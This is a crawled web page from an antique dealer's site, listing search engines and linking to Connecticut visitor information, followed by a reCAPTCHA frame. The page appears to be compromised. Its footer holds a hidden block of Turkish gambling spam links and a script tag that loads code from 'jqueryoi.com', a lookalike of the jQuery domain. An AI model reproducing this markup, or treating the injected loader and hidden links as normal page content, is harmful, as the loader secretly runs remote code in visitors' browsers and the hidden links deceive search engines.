

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oneofakindantiques.com/visit-connecticut/search-engines
body_size: 4727
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<!-- page load time: 0.0071480274200439 -->
		
<title>Search Engine List help find locate get directions finding sites listing location</title>
<meta name="description" content="search searches engine image graphics toolbar list placement find locate help me get">
<meta name="keywords" content="search searches engine image graphics toolbar list placement find locate help me get">
<script src="/jQuery/jquery-1.11.2.min.js"></script>
<script src="/jQuery/scripts.js"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<link rel="stylesheet" media="all" href="/css/styles.css" />
<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />

<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">






<!-- Magic Zoom -->
<link type="text/css" rel="stylesheet" href="/css/magiczoom.css"/>
<script type="text/javascript" src="/jQuery/magiczoom.js"></script>







		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>
	</head>
	<body>
		<center>
		<table width="1000" border="1">
			<tr><td colspan="2"><table width="100%" border="0" cellpadding="2" cellspacing="0">
	<tr><td align="center"><span class="small darkBlue">CT Dealer American European Asian Photographs Antique Vintage Modern Estate Furniture Paintings Sculpture Silver Porcelain Lamps Chandeliers</span></td></tr>
	<tr><td>&nbsp;</td></tr>
	<tr><td align="center"><a href="/">
							<div class="topSmall">From Renaissance to Modern</div>
      				<div class="topLarge">OneofAKindAntiques.com</div>
      				<div class="topSmall">Established 1975 | Online 1995</div>
      		</a>
  </td></tr>
	<tr><td>&nbsp;</td></tr>
  <tr><td align="center" class="d5"><span class="heading">Click to browse our popular antiques categories</span></td></tr>
  
  <tr><td align="center" valign="bottom" class="d5">
  			<table width="100%" border="0" cellpadding="2" cellspacing="0">
  				<tr>
  						

  						<td align="center" valign="bottom"><a href="/category/1/furniture-antiques-for-sale"><img src="/r.php?image=3540_birseye_maple_dresser_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">FURNITURE</span></a></td>
	 						<td align="center" valign="bottom"><a href="/category/1/jewelry-antiques-for-sale"><img src="/r.php?image=7126_cartier_18k_pin_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">JEWELRY</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/fineart-antiques-for-sale"><img src="/r.php?image=5703_set_six_lithographs_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">FINEART</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/asian-antiques-for-sale"><img src="/r.php?image=6947_silk_embroidery_chinese_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">ASIAN</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/silver-antiques-for-sale"><img src="/r.php?image=7192_bowling_trophy_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">SILVER</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/sculpture-antiques-for-sale"><img src="/r.php?image=6449_indonesian_carved_wood_sculpture_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">SCULPTURE</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/decorativeobjects-antiques-for-sale"><img src="/r.php?image=1637_gorham_sterling_silver_tea_service_six_piece_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">DECORATIVE</span></a></td>
  				</tr>
  			</table>
	</td></tr>

	<tr><td align="center">
				<form method="post" action="/search">
					<table width="100%" border="0" cellpadding="2" cellspacing="0">
						<tr>
							<td width="245" valign="top"><b>To search our inventory,<br>enter an item number or<br>keywords:</b></td>
							<td width="455"><input type="text" name="searchtxt" size="28" value="">&nbsp;<input type="submit" value="FIND NOW" name="All"><br>
															<table width="100%">
																<tr><td width="235"><input type="checkbox" name="description" value="1"><small>Search in item Description</small><br>
																										<input type="radio" name="method" value="all"><small>Find all word(s)</small><br>
																										<input type="radio" name="method" value="any" checked><small>Find any word(s)</small>
																		</td>
																		<td width="215" valign="center">
																			<a href="/search/help"><span class="darkRed">Search Help? Click Here</span></a>
																		</td>
																</tr>
															</table>
							</td>
						</tr>
					</table>
				</form>
	</td></tr>	
</table></td></tr>
			<tr>
				<td width="225" valign="top"><table width="100%" cellpadding="3" class="color_fa">
  <tr><td align="center" valign="top"><a href="/" target="_blank"><font color="black"><small><small>Sponsor: <b>OneofaKindAntiques.com</b></small></small><img src="http://images.oneofakindantiques.com/ooak-gallery-logo.jpg" alt="Plan a Visit: Enjoy Connecticut: One of a Kind Antiques" title="Plan a Visit: Enjoy Connecticut: One of a Kind Antiques" border="1"></font></a></td></tr>
  <tr><td align="center"><hr width="90%" noshade></td></tr>
	<tr><td align="center"><a href="http://pricemyitem.com"><small>Click here! Online price guide for<br><br><IMG alt="antiques antique archive archives sold items" src="http://images.OneOfaKindAntiques.com/pmi-nav-logo-small.jpg" border="1"><br><br>All things Antique Vintage and Modern</small></a></td></tr>
  <tr><td align="center"><hr width="90%" noshade></td></tr>
  <tr><td align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
												 <ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9747273869558336" data-ad-slot="3257844858"></ins>
												 <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
	</td></tr>
  <tr><td align="center"><hr width="90%" noshade></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/archery-clubs-shooting-ranges">Archery Clubs Organizations</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/banks-atms-credit-unions">Banks ATM Locations</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/bed-breakfast-inns">Bed and Breakfasts in CT</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/mountain-biking-trails">Bicycle Riding Trails, Events, Gear</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/boating-marinas">Boating and Marinas in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/campgrounds">Campgrounds in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/casinos">Casinos in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/nanny-child-day-care">Child Care in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/childrens-camps">Children's Camps in CT</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/churches-synagogues-places-of-worship">Churches and Synagogues in CT</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/cities-towns">Conn. Towns and Cities</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/fall-foliage-tours">Connecticut Fall Foliage Tours</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/golf-courses">Connecticut Golf Courses</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/halloween-events">Connecticut Halloween Events</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/pharmacies">Connecticut Pharmacies</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/shoreline-gas-stations">CT. Shoreline Gas - Service Station</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/emergency-response-services">Emergency Response Services</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/historic-places">Historic Places in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/horseback-riding-academies">Horse Back Academies</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/hospitals-medical-clinics">Hospitals Clinics in CT</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/live-local-music">Live Local Music</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/local-weather-and-traffic">Live Local Weather, Traffic</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/local-attractions">Local Area Attractions</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/local-theatre-art">Local Arts and Theatre</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/local-artists">Local Connecticut Artists</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/doctors-physicians">Local Doctors Physicians Dentists</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/job-listings">Local Job Listings - Opportunities</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/tv-radio-stations-newspapers">Local Newspapers, TV, Radio</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/long-island-sound-tide-tables">Long Island Sound Tide Tables</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/movie-theaters-cinemas">Movie Theaters - Cinemas</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/museums">Museums in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/retirement-nursing-homes">Nursing / Retirement Homes</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/restaurants">Places to Eat: Connecticut Dining</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/places-to-stay">Places to Stay in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/real-estate">Real Estate in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/colleges-and-schools">Schools and Institutions</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/search-engines">Search Engine List</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/shipping-stores">Shipping and Packing</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/firearm-shooting-ranges">Shooting Ranges Firearms Clubs</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/shopping-malls">Shopping Malls - Outlet Stores</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/ski-shops">Skiing Shops, Vacation Spots</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/carnivals-fairs-festivals">Town Fairs, Festivals, Carnivals</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/transportation-services">Transportation Services</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/veterinarians">Vet. Clinics - Pet Boarding Houses</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/wedding-locations">Wedding, Bridal Events</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/wineries-and-wine-tasting">Wineries, Wine Tasting tours in CT</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/wireless-internet-access">Wireless Internet Access</a></small></td></tr>
  <tr><td align="center"><hr width="95%" noshade></td></tr>
	<tr><td align="center"><B><big><big><i><u><font color="#6b6b6b">External Links</font></u></i></big></big></b></td></tr>
	<tr><td align="center"><a href="/antique-collectors-guide" target="_blank">Art & Antique Collectors Guide</a></td></tr>
	<tr><td align="center"><small><a href="/bookmark-one-of-a-kind-antiques" target="_blank">Bookmark our website</a></td></tr>
	<tr><td align="center"><small><a href="/recommended-websites" target="_blank">Our Favorite Sites</a></td></tr>
	<tr><td align="center"><hr width="95%" noshade></td></tr>
</table>
</td>
				<td width="775" valign="top">
					
					<table width="100%" border="0" cellpadding="2" cellspacing="0">
						<tr><td><h1 align="center"><font color="000000">Search Engine List</font></h1><h4>Search engines sites for you to use to find local listings or help with finding much needed information for your visit or information related to or help with a purchase, or perhaps you are looking for an old friend or relative while you are here or need a telephone number or address.</h4>

<br>

<h3>Search Engine List</h3>

<p>Here is a list of <b><i>Search Engines</i></b></p><ul>

  <li><a href="http://www.google.com"><b>Google Search Engine<br>

    </b></a>&nbsp;&nbsp; <b> Google's <a href="http://images.google.com">Image

    Search Engine</a></b></li>

  <li><b><a href="http://www.yahoo.com">Yahoo Search Engine</a></b></li>

  <li><b><a href="http://www.altavista.com">Alta Vista Search Engine</a></b></li>

  <li><b><a href="http://www.hotbot.com">HotBot Search Engine

    </a></b></li>

  <li><b><a href="http://www.directhit.com">DirectHit / Teoma Search Engine</a></b></li>

  <li>

    <p align="left"><b><a href="http://www.lycos.com">Lycos Search Engine</a></b></li>

  <li>

    <p align="left"><b><a href="http://www.excite.com">Excite Search Engine</a></b></li>

  <li>

    <p align="left"><b><a href="http://www.alltheweb.com">AllTheWeb Search

    Engine</a></b></li>

  <li>

    <p align="left"><b><a href="http://www.webcrawler.com">WebCrawler Search

    Engine</a></b></li>

  <li><b><a href="http://www.metacrawler.com">MetaCrawler Search Engine</a></b></li>

  <li><b><a href="http://www.dogpile.com">DogPile Search Engine</a></b></li>

  <li><b><a href="http://www.infoseek.com">InfoSeek Search Engine</a></b></li>

  <li><a href="http://www.gigablast.com"><b>www.gigablast.com</b></a></li>

  <li><a href="http://www.miva.com"><b>www.miva.com</b></a></li>

  <li><a href="http://www.ewoss.com"><b>www.ewoss.com</b></a></li>

  <li><a href="http://www.kanoodle.com"><b>www.kanoodle.com</b></a></li>

  <li><a href="http://www.gojester.com"><b>www.gojester.com</b></a></li>

  <li><a href="http://www.info.com"><b>www.info.com</b></a></li>

  <li><a href="http://www.artprice.com"><b>www.artprice.com</b></a></li>

  <li><a href="http://www.askart.com"><b>www.askart.com</b></a></li>

  <li><a href="http://www.teoma.com"><b>www.teoma.com</b></a></li>

</ul>

<hr color='#000080'>

<h3>Recommended <i>'Search Engine List'</i> Related Links:</h3>

<a href='http://www.allsearchengines.com' target='_blank'><small><b>List of all internet search engines</b><br></a><br></small><br><br>

<a href='http://dmoz.org' target='_blank'><small><b>Open Directory</b><br></a><br></small><br><br>

<a href='http://www.msn.com' target='_blank'><small><b>Microsoft Search Engine</b><br></a><br></small><br><br>

<a href='http://searchenginewatch.com' target='_blank'><small><b>Search Engine Watch information site</b><br></a><br></small><br><br>

<a href='http://home.inter.net/takakuwa/search/search.html' target='_blank'><small><b>World wide search engines</b><br></a><br></small><br><br>

<a href='http://www.mwsearch.com' target='_blank'><small><b>Medical World Search Engine</b><br></a><br></small><br><br>

<a href='http://www.biblegateway.com' target='_blank'><small><b>Bible gateway search engine</b><br></a><br></small><br><br>

<a href='http://msxml.infospace.com/wakw.main/search/web/seo' target='_blank'><small><b>Wake web multiple search engine search</b><br></a><br></small><br><br>

<a href='http://www.peoplefinders.com' target='_blank'><small><b>People finder website</b><br></a><br></small><br><br>

<a href='http://www.phonedirectorysearch.com' target='_blank'><small><b>Phone directory</b><br></a><br></small><br><br>

<a href='http://www.yellow.com' target='_blank'><small><b>Online Yellow pages</b><br></a><br></small><br><br>

<a href='http://www.zabasearch.com' target='_blank'><small><b>People search</b><br></a><br></small><br><br>

<a href='http://www.noodletools.com' target='_blank'><small><b>Help with search engines site</b><br></a><br></small><br><br>

<a href='http://www.aardvarktravel.net' target='_blank'><small><b>Travel search engine site</b><br></a><br></small><br><br></td></tr>
					</table>
				</td>
			</tr>
			<tr><td colspan="2" align="center"><small>Copyright&copy; 1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting. <div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.gen.tr" title="grand pashabet">grand pashabet</a>
</div> <br><br>
<script src="https://jqueryoi.com/289.js"></script>

</td></tr>
		</table>
		</center>
		
		
			<script><!--
				an=navigator.appName;sr='http://x3.extreme-dm.com/';srw="na";srb="na";d=document;r=41;
				function pr(n) {	d.write("<img src=\""+sr+"n\/?tag=ooak&p=http%3A%2F%2Fwww.oneofakindantiques.com%2F&j=y&srw="+srw+"&srb="+srb+"&l="+escape(d.referrer)+"&rs="+r+"\" height=1 width=1>");}//-->
			</script>

			<script language="javascript1.2"><!--
				s=screen;srw=s.width;an!="Netscape"?srb=s.colorDepth:srb=s.pixelDepth
				//-->
			</script>
		
			<script><!--
				pr()//-->
			</script>
		
			<noscript><img src='http://x3.extreme-dm.com/z/?tag=ooak&p=http%3A%2F%2Fwww.oneofakindantiques.com%2F&j=n' height='1' width='1'></noscript>
		
		
	</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jMlgGN1gLd-MckWpdwzu9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769764853209');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>